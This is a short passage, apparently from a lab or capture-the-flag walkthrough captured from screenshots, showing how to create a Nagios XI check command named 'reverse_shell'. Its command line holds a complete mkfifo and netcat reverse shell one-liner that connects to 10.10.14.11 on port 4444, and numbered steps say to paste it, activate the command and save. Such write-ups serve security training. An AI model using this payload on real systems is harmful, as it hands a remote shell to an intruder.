 agios XI and get support and upgrade benefits.
+
Command Management
Command Name *
reverse_shell
Example: check_example
Command Line *
$USER1$/rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4444 >/tmp/f
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
5. Paste revshell code
Command Type:
check command
6. Click Active
Active
7. Click Save
Available Plugins
Save Cancel